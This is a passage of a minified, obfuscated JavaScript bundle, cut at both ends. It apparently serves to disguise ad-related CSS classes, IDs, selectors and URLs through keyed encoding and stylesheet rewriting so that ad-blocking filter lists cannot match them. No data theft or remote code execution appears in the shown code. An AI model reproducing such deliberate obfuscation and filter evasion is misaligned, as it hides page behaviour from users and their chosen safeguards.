b13),sW(0x814),sW(0x179),sW(0x6b2),sW(0x1ca),sW(0xb26),'Ad',sW(0x346),sW(0x2a2),sW(0x4bf),sW(0x976),sW(0xc32),sW(0x215),sW(0x6a6),sW(0x3d5),sW(0x61e),sW(0xc2b),sW(0xbcc),sW(0xa4c),sW(0x713),sW(0x2dd),sW(0xa6d),sW(0xb64),sW(0xa79),sW(0x236),sW(0x7cf),sW(0xe88),sW(0xbe2),sW(0x61d),sW(0x7ee),sW(0x92b),sW(0xa4b),sW(0x93b),sW(0x94f),sW(0x6bc),sW(0xdf0),sW(0x79e),sW(0xbed),sW(0x473),sW(0xaab),sW(0xa9b),sW(0x48e),sW(0x64b),sW(0xcb3),sW(0xb46),sW(0x3e4),sW(0x549),sW(0xc0d),sW(0xc2e),sW(0x2e5),sW(0xfc1),sW(0x5fb),sW(0x291),sW(0x300),sW(0x6cc),sW(0x175),sW(0x144),sW(0xecc)],U=['ad',sW(0x1be),'Ad',sW(0xedb)],K=[sW(0xe6d),sW(0xbbe),sW(0xe68)],I=[],z=[{'key':sW(0xa04),'value':[sW(0x5b2)]}];function M(J){const se=sW;var T,j,Z,q,Y,L,V,P,b0,b1;const b2=[...U,...null!==(T=null==J?void 0x0:J['id'])&&void 0x0!==T?T:[]],b3=[...N,...null!==(j=null==J?void 0x0:J[se(0x525)])&&void 0x0!==j?j:[]],b4=[...E,...null!==(Z=null==J?void 0x0:J[se(0x9c5)])&&void 0x0!==Z?Z:[]][se(0x91a)](bv=>se(0x893)!==bv),b5=[...k,...null!=J&&J[se(0x350)]?[new RegExp(J[se(0x350)][se(0x558)]('|'))]:[]],b6=[...I,...null!==(q=null==J?void 0x0:J[se(0xf81)])&&void 0x0!==q?q:[]],b7=[...null!==(Y=null==J?void 0x0:J[se(0x245)])&&void 0x0!==Y?Y:[]],b8={'id':[{'type':se(0xabc),'value':se(0xc94)},{'type':se(0xabc),'value':se(0xa2c)},{'type':se(0xabc),'value':se(0xc8d)},...null!==(L=null==J||null===(V=J[se(0xe5a)])||void 0x0===V?void 0x0:V['id'])&&void 0x0!==L?L:[]],'url':[{'type':se(0xe16),'value':se(0x2ff)},...null!==(P=null==J||null===(b0=J[se(0xe5a)])||void 0x0===b0?void 0x0:b0[se(0xa3f)])&&void 0x0!==P?P:[]]},b9=[...K,...null!==(b1=null==J?void 0x0:J[se(0xf37)])&&void 0x0!==b1?b1:[]],bb=bv=>bv[se(0x993)](/[.*+?^${}()|[\]\\]/g,se(0x5c6)),ba=new RegExp([...b3[se(0x38c)](bb),...b2[se(0x38c)](bv=>'\x5cb'[se(0x754)](bb(bv),'\x5cb')),...b9[se(0x38c)](bb),...b4[se(0x38c)](bb),...b5[se(0x38c)](bv=>bv[se(0x782)])][se(0x558)]('|'));return{'ids':b2,'idSubstrings':b3,'idRegex':new RegExp(b3[se(0x558)]('|')),'cssTargetRegex':ba,'domains':b4,'urlRegexes':b5,'selectorsToForceProtect':b7,'attributes':b9,'attributeValueKeys':z,'tagName':b6,'exclusionRules':b8};}function Q(J,S){const sn=sW;return!(!J[sn(0xd63)][sn(0x958)](S)&&!J[sn(0xe05)][sn(0x569)](S))&&!J[sn(0xe5a)]['id'][sn(0x11e)](A=>sn(0xe16)===A[sn(0xab5)]?A[sn(0xb86)]===S:sn(0xabc)===A[sn(0xab5)]?S[sn(0x958)](A[sn(0xb86)]):void A[sn(0xab5)]);}function D(J,S){const su=sW;if(null==S||''===S)return!0x1;const A=(0x0,X['GX'])(S);return!!A&&(!(!J[su(0xaec)][su(0x11e)](T=>A[su(0x418)][su(0xb66)](T))&&!J[su(0xd54)][su(0x11e)](T=>T[su(0x569)](A[su(0xdd6)])))&&!J[su(0xe5a)][su(0xa3f)][su(0x11e)](T=>su(0xe16)===T[su(0xab5)]?T[su(0xb86)]===A[su(0xdd6)]:su(0xabc)===T[su(0xab5)]?A[su(0xdd6)][su(0x958)](T[su(0xb86)]):void 0x0));}function B(J,S){const sw=sW;return S[sw(0x7e2)](sw(0x5b0))&&J[sw(0xf37)][sw(0x958)](S);}function F(J,S,A){const sR=sW;return!!A&&J[sR(0xa84)][sR(0x11e)](T=>{const sJ=sR;let {key:j,value:Z}=T;return j===S&&Z[sJ(0x958)](A);});}function W(J,S){const sS=sW;return!!(S[sS(0x36b)]('id')&&Q(J,S['id'])||S[sS(0x36b)](sS(0x92f))&&Q(J,S[sS(0xfc2)])||S[sS(0x36b)](sS(0x30c))&&D(J,S[sS(0xb81)](sS(0x30c)))||S[sS(0x36b)](sS(0xdd6))&&D(J,S[sS(0xb81)](sS(0xdd6))));}function w(J,S){const sA=sW;return J[sA(0xf81)][sA(0x11e)](A=>A[sA(0xec2)]()===S[sA(0xec2)]());}function R(J,S){const sT=sW;return J[sT(0x7d0)][sT(0x569)](S);}},0x190b:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0xebc);const X={'encode':function(f){const sj=a2a;let k=arguments[sj(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,x['i7'])();return k['id']+f[sj(0xd10)]('')[sj(0x38c)](c=>k[sj(0x978)][sj(0x958)](c)?String[sj(0xb4d)](k[sj(0xadd)])+E(k[sj(0x978)],k[sj(0x850)],c):k[sj(0x91b)][sj(0x958)](c)?String[sj(0xb4d)](k[sj(0xf66)])+E(k[sj(0x91b)],k[sj(0x1d1)],c):E(k[sj(0xb12)],k[sj(0x4ce)],c))[sj(0x558)]('');},'decode':f=>{const sZ=a2a,k=(0x0,x['i7'])(f[sZ(0x620)](0x0,0x4));if(!k)throw new Error(sZ(0xeff)+f);const c=f[sZ(0x620)](0x4);let l=0x0;return c[sZ(0xd10)]('')[sZ(0x38c)](N=>{const so=sZ;if(0x0==l&&N===String[so(0xb4d)](k[so(0xadd)]))return l=0x1,'';if(0x0==l&&N===String[so(0xb4d)](k[so(0xf66)]))return l=0x2,'';if(0x0!=l){const U=l;if(l=0x0,0x1==U)return k[so(0x850)][so(0x958)](N)?h(k[so(0x978)],k[so(0x850)],N):h(k[so(0xb12)],k[so(0x4ce)],N)+N;if(0x2==U)return k[so(0x1d1)][so(0x958)](N)?h(k[so(0x91b)],k[so(0x1d1)],N):h(k[so(0xb12)],k[so(0x4ce)],N)+N;throw new Error(so(0xd92)+U);}return h(k[so(0xb12)],k[so(0x4ce)],N);})[sZ(0x558)]('');}};function E(f,k,c){const sq=a2a;if(0x1!==c[sq(0x218)])throw new Error(sq(0xdd7));return f[sq(0x958)](c)?k[f[sq(0x950)](c)]:c;}function h(f,k,c){const sY=a2a;if(0x1!==c[sY(0x218)])throw new Error(sY(0xdd7));return k[sY(0x958)](c)?f[k[sY(0x950)](c)]:c;}},0xebc:(O,G,x)=>{'use strict';const sL=a2a;x['d'](G,{'$o':()=>f,'i7':()=>h});var X=x(0x23b5),E=x(0x18f7);function h(I){const sy=a2a;return I?K[sy(0x394)](z=>z['id']===I):X['A'][sy(0x9d7)]?N[0x0]:E['A'][sy(0x2d9)](N);}const f=()=>N[N[sL(0x218)]-0x1];function k(I){const sV=sL,z=[sV(0xe5e),sV(0xb30),sV(0x52b),sV(0x84b),sV(0xdd1),sV(0x5d2),sV(0xa0e),sV(0xce4),sV(0x78a)],M={};for(let p=0x0;p<z[sV(0x218)];p++){const Q=I[p];M[atob(z[p])]=sV(0x648)==typeof Q?atob(Q):Q;}return M;}const N=[[sL(0x363),sL(0x614),sL(0xcce),0x75,sL(0xab8),sL(0x3dd),0x39,sL(0x24b),sL(0xcab)],[sL(0x97b),sL(0x36c),sL(0x6df),0x75,sL(0x9ee),sL(0x201),0x73,sL(0x41d),sL(0x3b8)],[sL(0x99d),sL(0xce3),sL(0xd67),0x61,sL(0x986),sL(0x3cc),0x72,sL(0x662),sL(0xd17)],[sL(0x294),sL(0xb78),sL(0xc2d),0x6a,sL(0x64a),sL(0xb0a),0x35,sL(0xcb7),sL(0x8ad)]][sL(0x38c)](I=>k(I)),U=[[sL(0xb98),sL(0x345),sL(0x937),0x77,sL(0x940),sL(0x89d),0x66,sL(0x1d0),sL(0xd9f)],[sL(0xc00),sL(0xd36),sL(0xc60),0x39,sL(0x31a),sL(0xf48),0x65,sL(0x247),sL(0x834)],[sL(0x13b),sL(0xd83),sL(0xb29),0x66,sL(0xf05),sL(0xa4a),0x38,sL(0xcfb),sL(0x826)],[sL(0x87f),sL(0xac9),sL(0xba8),0x61,sL(0xeb7),sL(0x5ea),0x73,sL(0xa94),sL(0xdfb)],[sL(0x599),sL(0xf76),sL(0x1dd),0x79,sL(0x962),sL(0x358),0x6e,sL(0xac0),sL(0x17c)],[sL(0x1a4),sL(0x1ed),sL(0xd74),0x76,sL(0x183),sL(0xccb),0x73,sL(0x1b3),sL(0x265)],[sL(0x303),sL(0x158),sL(0xe53),0x70,sL(0xb4f),sL(0xc99),0x72,sL(0xef7),sL(0x5f0)],[sL(0x860),sL(0x38a),sL(0xdbb),0x6b,sL(0x536),sL(0x731),0x68,sL(0x7a6),sL(0x748)],[sL(0xe0f),sL(0xf5e),sL(0x879),0x73,sL(0x70a),sL(0xc9e),0x68,sL(0x176),sL(0xde1)],[sL(0x50e),sL(0xb21),sL(0xe12),0x61,sL(0x574),sL(0x60a),0x65,sL(0x279),sL(0x417)],[sL(0xbe5),sL(0x4ae),sL(0x9fd),0x6a,sL(0x8e2),sL(0xe1d),0x6b,sL(0x3be),sL(0x896)],[sL(0xc90),sL(0xf8c),sL(0xdd2),0x66,sL(0x203),sL(0xc61),0x39,sL(0xd5f),sL(0xb38)],[sL(0x4ea),sL(0xf19),sL(0x12b),0x67,sL(0xb93),sL(0x8d5),0x61,sL(0x812),sL(0x63b)],[sL(0x35c),sL(0x723),sL(0x9b3),0x38,sL(0x4b1),sL(0xd08),0x31,sL(0x8ba),sL(0x339)],[sL(0xa5d),sL(0x277),sL(0xa93),0x6f,sL(0xeee),sL(0x898),0x68,sL(0x8d4),sL(0x50b)],[sL(0x1d4),sL(0x372),sL(0xe2f),0x6b,sL(0x715),sL(0xf23),0x32,sL(0x20a),sL(0x519)]][sL(0x38c)](I=>k(I)),K=[...N,...U];},0x143c:(O,G,x)=>{'use strict';const sm=a2a;x['d'](G,{'Gb':()=>U,'OC':()=>N,'Y_':()=>k,'oi':()=>K,'xm':()=>f});var X=x(0x4c5),E=x(0x190b),h=(x(0x23b5),x(0x18f7));const f=[sm(0xbda),sm(0x4f5),sm(0xf56),sm(0xc78),sm(0x85a),sm(0x77a),sm(0x5cb),sm(0xd43),sm(0xcd0),sm(0x8fc),sm(0x550),sm(0xba6),sm(0x2d6),sm(0x588),sm(0x6dc),sm(0x83f),sm(0x5a7),sm(0xa51),sm(0x62c),sm(0x861),sm(0xcf9),sm(0x4b4),sm(0xdf8),sm(0x93a),sm(0x4f2),sm(0x430),sm(0x749),sm(0x2a0),sm(0x643),sm(0xc13),sm(0xc41),sm(0x559),sm(0xf2a),sm(0xb3a),sm(0x6f5),sm(0x73b),sm(0xcb9),sm(0xf32),sm(0x868),sm(0x260),sm(0xd4a),sm(0xd79),sm(0xcdd),sm(0xa57),sm(0x5d4),sm(0x4d0),sm(0x974),sm(0xfa2),sm(0xbe2),sm(0xefe),sm(0xda3),sm(0xef4),sm(0x299),sm(0xacc),sm(0x881),sm(0xeb8),sm(0x59e)];function k(I){const sP=sm;return void 0x0===I?-0x1:f[sP(0x950)](I);}function N(I){const sC=sm,z=E['A'][sC(0xf24)](I),M=h['A'][sC(0xfc2)](),p=z[sC(0x993)](sC(0x251),'\x22'[sC(0x754)](M,'\x22')),Q=JSON[sC(0xad7)](p);return Q[sC(0x7a9)]=Q[M],delete Q[M],Q;}function U(I){const x0=sm;return!!(window[x0(0x5d0)][x0(0x652)]+window[x0(0x5d0)][x0(0x55e)])[x0(0x958)](x0(0xc9d))||x0(0xacd)===X['A'][x0(0xfc8)](x0(0x79b),!0x1)||x0(0x44f)!==X['A'][x0(0xfc8)](x0(0x79b),!0x1)&&Math[x0(0x6b6)]()<I;}function K(I){const x1=sm;try{if(!window[x1(0x7c0)]||!(x1(0x9d8)in window[x1(0x7c0)]))return!0x1;const z=window[x1(0x7c0)][x1(0x9d8)];return!(!z[x1(0x938)]||!z[x1(0xb45)])&&z[x1(0x938)]/z[x1(0xb45)]>=I;}catch(M){return!0x1;}}},0xbc6:(O,G,s)=>{'use strict';const x2=a2a;s['d'](G,{'H':()=>X,'e':()=>x});const x=E=>E[x2(0x958)](x2(0x1e6))||E[x2(0x958)](x2(0xc8b))?E=(E=(E=(E=E[x2(0x993)](/(^width\s*:)/g,x2(0x7a1)))[x2(0x993)](/([^-]width\s*:)/g,x2(0x7a1)))[x2(0x993)](/(^height\s*:)/g,x2(0x7a1)))[x2(0x993)](/([^-]height\s*:)/g,x2(0x7a1)):E,X=E=>E[x2(0x958)](x2(0x1e6))||E[x2(0x958)](x2(0xc8b))?E=(E=(E=(E=E[x2(0x993)](/(^width\s*:)   /g,'$1'))[x2(0x993)](/([^-]width\s*:)   /g,'$1'))[x2(0x993)](/(^height\s*:)   /g,'$1'))[x2(0x993)](/([^-]height\s*:)   /g,'$1'):E;},0x1791:(O,G,x)=>{'use strict';const x4=a2a;x['d'](G,{'QS':()=>W,'Qw':()=>B,'Vd':()=>F,'dv':()=>I,'hB':()=>J,'oY':()=>R,'sR':()=>z});var X=x(0xf26),E=x(0x6f7),k=x(0x14a1),N=x(0x23b5),U=x(0xbc6),K=x(0x20ce);const I=T=>{const x3=a2a;let {protectUrlContext:j,stylesheet:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x3(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C,tagNameFilter:b0,isPageLevel:b1=!0x1}=T;return A({'protectUrlContext':j,'stylesheet':Z,'direction':x3(0x69c),'context':x3(0xb75),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C,'tagNameFilter':b0,'isPageLevel':b1});},z=T=>A({'stylesheet':T,'direction':x4(0x189),'context':x4(0xb75)}),M=x4(0x187)!=typeof window,Q=(0x0,K['_'])(M),D=(0x0,K['_'])(M),B=T=>{const x5=x4;let {protectUrlContext:j,selector:Z,key:q,idFilter:Y,attributeFilter:L,tagNameFilter:V}=T;const P=Y||L||V?Q:D;let C=P[x5(0xfc8)](Z);return C||(C=A({'protectUrlContext':j,'stylesheet':Z,'direction':x5(0x69c),'context':x5(0xb7c),'baseUrl':'','key':q,'idFilter':Y,'attributeFilter':L,'tagNameFilter':V}),P[x5(0xac3)](Z,C)),C;},F=T=>{const x6=x4;let {protectUrlContext:j,style:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x6(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C}=T,b0=A({'protectUrlContext':j,'stylesheet':Z,'direction':x6(0x69c),'context':x6(0xe4f),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C});return Z[x6(0xb66)](';')&&!b0[x6(0xb66)](';')&&(b0+=';'),b0;},W=T=>{const x7=x4;let j=A({'stylesheet':T,'direction':x7(0x189),'context':x7(0xe4f)});return T[x7(0xb66)](';')&&!j[x7(0xb66)](';')&&(j+=';'),j;},R=T=>{const x8=x4;let {protectUrlContext:j,value:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x8(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C}=T;return A({'protectUrlContext':j,'stylesheet':Z,'context':x8(0xb86),'direction':x8(0x69c),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C});},J=T=>A({'stylesheet':T,'direction':x4(0x189),'context':x4(0xb86)});function S(T,j,Z){const x9=x4,q=k['z1'][x9(0x218)];if('*='===T){const Y=Z(j);j=(0x0,k['_'])(Y)?Y[x9(0x620)](q+0x4):Y;}else{if('$='===T){const L=Z(j);j=(0x0,k['_'])(L)?L[x9(0x620)](q+0x4):L;}else j=Z(j);}return j;}function A(T){const xb=x4,{stylesheet:j,context:Z}=T;let q,Y,L,V;if(xb(0x69c)===T[xb(0xa40)]){const {protectUrlContext:b0,baseUrl:b1,key:b2,endpoint:b3=N['A'][xb(0x88d)],isPageLevel:b4}=T;q=b5=>T[xb(0x511)]&&!T[xb(0x511)](b5)?b5:(0x0,k['md'])(b5[xb(0xd10)]('\x5c')[xb(0x558)](''),b2),Y=function(b5){const xa=xb;let b6=arguments[xa(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:E['MN'][xa(0xc57)];return b5[xa(0x7e2)]('{{')&&b5[xa(0xb66)]('}}')?b5:b5[xa(0x7e2)]('.')&&!b5[xa(0x7e2)]('./')&&!b5[xa(0x7e2)](xa(0xbe1))||b5[xa(0x7e2)]('#')?B({'protectUrlContext':b0,'selector':b5,'key':b2,'idFilter':T[xa(0x511)],'attributeFilter':T[xa(0x131)]}):T[xa(0xbd0)]&&!T[xa(0xbd0)](b5)?b5:(b4&&b6===E['MN'][xa(0x595)]&&(b6=E['MN'][xa(0x46e)]),(0x0,E['Wq'])({'protectUrlContext':b0,'url':b1?new URL(b5,b1)[xa(0xdd6)]:b5,'kind':b6,'key':b2,'endpoint':b3}));},L=b5=>T[xb(0x131)]&&!T[xb(0x131)](b5)?b5:xb(0x5b0)[xb(0x754)]((0x0,k['md'])(b5[xb(0x620)](0x5),b2)[xb(0xec2)]()),V=b5=>T[xb(0xe99)]&&T[xb(0xe99)](b5)?xb(0xc86)+(0x0,k['md'])(b5[xb(0xec2)](),b2):b5;}else xb(0x189)===T[xb(0xa40)]?(q=b5=>(0x0,k['_'])(b5)?(0x0,k['ks'])(b5):b5,Y=b5=>(0x0,E['EW'])(b5)?(0x0,E['sH'])(b5)[xb(0xc2a)]:b5,L=b5=>(0x0,k['_'])(b5[xb(0x620)](0x5))?xb(0x5b0)+(0x0,k['ks'])(b5[xb(0x620)](0x5)[xb(0xec2)]()):b5,V=b5=>b5[xb(0x7e2)](xb(0xc86))&&(0x0,k['_'])(b5[xb(0x620)](0x3))?(0x0,k['ks'])(b5[xb(0x620)](0x3)):b5):xb(0xaa0)===T[xb(0xa40)]&&(q=b5=>b5,Y=b5=>{const xv=xb;try{return new URL(b5,T[xv(0xa63)])[xv(0xdd6)];}catch(b6){return b5;}},L=b5=>b5,V=b5=>b5);const P=[],C=(0x0,X['qg'])(j,{'context':Z});return(0x0,X['GG'])(C,{'enter'(b5){const xH=xb;var b6,b7,b8,b9,bb,ba,bv;P[xH(0x83e)](b5);const bH=P[xH(0x218)]>=0x3&&xH(0x7c2)===P[P[xH(0x218)]-0x3][xH(0x4c7)];if(xH(0xe36)===b5[xH(0xab5)])b5[xH(0x4c7)]=q(b5[xH(0x4c7)]);else{if(xH(0x4e8)===b5[xH(0xab5)])b5[xH(0x4c7)]=q(b5[xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&b5[xH(0x4c7)][xH(0x4c7)][xH(0x7e2)](xH(0x5b0)))b5[xH(0x4c7)][xH(0x4c7)]=L(b5[xH(0x4c7)][xH(0x4c7)]);else{if(xH(0x9c6)!==b5[xH(0xab5)]||xH(0xc9a)!==b5[xH(0x4c7)][xH(0xab5)]||'id'!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0x852)!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xaed)!==b5[xH(0x4c7)][xH(0x4c7)]||xH(0xfba)!==(null===(b6=b5[xH(0xb86)])||void 0x0===b6?void 0x0:b6[xH(0xab5)])){if(xH(0x9c6)!==b5[xH(0xab5)]||xH(0xc9a)!==b5[xH(0x4c7)][xH(0xab5)]||xH(0x1e6)!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc8b)!==b5[xH(0x4c7)][xH(0x4c7)]||xH(0xfba)!==(null===(b7=b5[xH(0xb86)])||void 0x0===b7?void 0x0:b7[xH(0xab5)])){if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0xcd3)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(b8=b5[xH(0xb86)])||void 0x0===b8?void 0x0:b8[xH(0xab5)])&&(b5[xH(0xb86)][xH(0xb86)][xH(0x958)](xH(0x1e6))||b5[xH(0xb86)][xH(0xb86)][xH(0x958)](xH(0xc8b)))){if(xH(0x69c)===T[xH(0xa40)]){const bO=(0x0,U['e'])(b5[xH(0xb86)][xH(0xb86)]);bO!==b5[xH(0xb86)][xH(0xb86)]&&(b5[xH(0xb86)][xH(0xb86)]=b5[xH(0xb86)][xH(0xb86)]+',\x20'+bO);}else{if(xH(0x189)===T[xH(0xa40)]){const bG=(0x0,U['H'])(b5[xH(0xb86)][xH(0xb86)]);bG!==b5[xH(0xb86)][xH(0xb86)]&&(b5[xH(0xb86)][xH(0xb86)]=bG);}}}else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0x30c)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(b9=b5[xH(0xb86)])||void 0x0===b9?void 0x0:b9[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&'id'===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc9a)===(null===(bb=b5[xH(0xb86)])||void 0x0===bb?void 0x0:bb[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0x4c7)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0x4c7)],q):b5[xH(0xb86)][xH(0x4c7)]=q(b5[xH(0xb86)][xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0xc43)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc9a)===(null===(ba=b5[xH(0xb86)])||void 0x0===ba?void 0x0:ba[xH(0xab5)]))T[xH(0xa40)],b5[xH(0x4c7)][xH(0x4c7)]=q(b5[xH(0x4c7)][xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0x92f)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(bv=b5[xH(0xb86)])||void 0x0===bv?void 0x0:bv[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);else{if(bH&&xH(0xfba)===b5[xH(0xab5)])b5[xH(0xb86)]=Y(b5[xH(0xb86)],E['MN'][xH(0x595)]);else{if(xH(0xc57)===b5[xH(0xab5)])b5[xH(0xb86)]=Y(b5[xH(0xb86)],bH?E['MN'][xH(0x595)]:E['MN'][xH(0xc57)]);else{if(xH(0x6a7)===b5[xH(0xab5)])b5[xH(0x34d)][xH(0x863)][xH(0xdcd)](bs=>{const xO=xH;xO(0xef1)===bs[xO(0xab5)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[xO(0x569)](bs[xO(0xb86)])&&(bs[xO(0xb86)]=A({...T,'stylesheet':bs[xO(0xb86)],'context':xO(0xb75)}));});else{if(xH(0xef1)===b5[xH(0xab5)]&&b5[xH(0xb86)][xH(0x981)]()[xH(0x7e2)](xH(0x665))&&b5[xH(0xb86)][xH(0x981)]()[xH(0xb66)](')')){const bs=b5[xH(0xb86)][xH(0x981)]()[xH(0x620)](0x4,-0x1)[xH(0x981)](),bx=bs[xH(0xd6b)](/^'(.*)'$/),bX=bs[xH(0xd6b)](/^"(.*)"$/);let br='';br=bx?'\x27'[xH(0x754)](Y(bx[0x1],E['MN'][xH(0xc57)]),'\x27'):bX?'\x22'[xH(0x754)](Y(bX[0x1],E['MN'][xH(0xc57)]),'\x22'):Y(bs,E['MN'][xH(0xc57)]),b5[xH(0xb86)]=b5[xH(0xb86)][xH(0x993)](bs,br);}else xH(0x387)===b5[xH(0xab5)]&&(b5[xH(0x4c7)]=V(b5[xH(0x4c7)]));}}}}}}}}}else xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=xH(0xaf8)+b5[xH(0xb86)][xH(0xb86)]:b5[xH(0xb86)][xH(0xb86)]=b5[xH(0xb86)][xH(0xb86)][xH(0x7e2)](xH(0xaf8))?b5[xH(0xb86)][xH(0xb86)][xH(0x620)](0x3):b5[xH(0xb86)][xH(0xb86)];}else xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);}}}},'leave'(b5){const xG=xb;P[xG(0xd68)]();}}),(0x0,X['cM'])(C);}},0x14a1:(O,G,x)=>{'use strict';const xs=a2a;x['d'](G,{'_':()=>W,'ks':()=>F,'md':()=>B,'xE':()=>D,'z1':()=>I,'zp':()=>Q});var X=x(0x190b),E=x(0xebc),k=x(0x19dd);const N=xs(0x187)==typeof window,U=xs(0x823),K=xs(0xcbb),I=K,z=new Map(),M=new Map();function Q(R,J){const xx=xs;let S=arguments[xx(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return B(R=encodeURIComponent(R),J,S);}function D(R){return decodeURIComponent(F(R));}function B(R,J){const xX=xs;var S;let A=arguments[xX(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!R)return R;if(W(R))return R;if(!N){const j=z[xX(0xfc8)](R);if(j)return j;}J=null!==(S=J)&&void 0x0!==S?S:(0x0,k['x'])();const T=(0x2===A?K:U)+X['A'][xX(0xeba)](R,J);return N||(z[xX(0xac3)](R,T),M[xX(0xac3)](T,R)),T;}function F(R){const xr=xs;if(!R)throw new Error(xr(0x1c0));const J=w(R);if(!N){const T=M[xr(0xfc8)](R);if(T)return T;}const S=R[xr(0x620)](0x2===J?K[xr(0x218)]:U[xr(0x218)]),A=X['A'][xr(0xf24)](S);return N||(M[xr(0xac3)](R,A),z[xr(0xac3)](A,R)),A;}function W(R){if(!R)return!0x1;try{return w(R),!0x0;}catch(J){return!0x1;}}function w(R){const xE=xs;if(!R)throw new Error(xE(0xdef));if(R[xE(0x7e2)](U))return 0x1;if(R[xE(0x7e2)](K)){if(R[xE(0x218)]<K[xE(0x218)]+0x4)throw new Error(xE(0xbea)[xE(0x754)](R));const J=R[xE(0x620)](K[xE(0x218)],K[xE(0x218)]+0x4);if((0x0,E['i7'])(J))return 0x2;throw new Error(xE(0xed5)[xE(0x754)](R));}throw new Error(xE(0xf8f)[xE(0x754)](R));}},0x19dd:(O,G,s)=>{'use strict';let x;function X(h){x=h;}function E(){return x;}s['d'](G,{'x':()=>E,'z':()=>X});},0x6f7:(G,X,K)=>{'use strict';const xh=a2a;K['d'](X,{'EW':()=>br,'GX':()=>bf,'Gy':()=>bO,'MN':()=>b6,'Ph':()=>b1,'Vp':()=>bG,'Wq':()=>bs,'Xz':()=>bh,'ZM':()=>b0,'ep':()=>P,'g3':()=>b2,'ht':()=>b4,'lv':()=>V,'qF':()=>b3,'rI':()=>bb,'sH':()=>bX});var Q=K(0x261a),D=K(0x190b),B=K(0xebc),F=K(0x23b5),J=K(0x19dd),j=K(0x18f7),Z=K(0x848),q=K(0x143c),Y=K(0xcc4);const V=xh(0x5d1),P=xh(0xda4),b0=xh(0xca7),b1=xh(0xb8c),b2=xh(0x8bb),b3=xh(0x2be),b4=[V,P,b0,b1,b2,b3],b5=(0x0,Y['t'])(F['A'][xh(0x838)]);let b6=function(bk){const xf=xh;return bk[xf(0xc57)]=xf(0x4a7),bk[xf(0x793)]=xf(0xf78),bk[xf(0x595)]=xf(0xb0e),bk[xf(0x492)]=xf(0xe73),bk[xf(0xa17)]='m',bk[xf(0x46e)]='n',bk;}({});function b7(bk){const xt=xh;return Array[xt(0xe28)](bk[xt(0xc1b)][xt(0xa8f)]())[xt(0x91a)](bc=>xt(0x51c)!=bc)[xt(0x218)]>0x0;}const b8=new Uint32Array(0x100);for(let bk=0x0;bk<0x100;bk++){let bc=bk;for(let bl=0x0;bl<0x8;bl++)bc=0x1&bc?0xedb88320^bc>>>0x1:bc>>>0x1;b8[bk]=bc;}function b9(bN){const xk=xh;let bU=-0x1;for(let bK=0x0;bK<bN[xk(0x218)];bK++)bU=bU>>>0x8^b8[0xff&(bU^bN[xk(0x708)](bK))];return~bU>>>0x0;}function bb(bN,bU){const xc=xh;return bN[xc(0xd10)]('.')[xc(0x91a)](bK=>''!==bK)[xc(0x143)]()[xc(0x38c)](bK=>b9(bK+bU)%0x3e8)[xc(0x558)]('/');}const ba=xh(0x582),bv=xh(0x972),bH=xh(0x35a);function bO(bN){const xl=xh;return xl(0x2ba)===bN[xl(0x838)]||xl(0x7ad)===bN[xl(0x838)];}function bG(bN){const xN=xh;return xN(0x684)===bN[xN(0x838)];}function bs(bN){const xU=xh,{url:bU,kind:bK=b6[xU(0xc57)],baseUrl:bi,key:bI=null,protectUrlContext:bz}=bN;let {endpoint:bM}=bN;if(!bU)return'';if('#'===bU)return bU;if(xU(0x648)==typeof 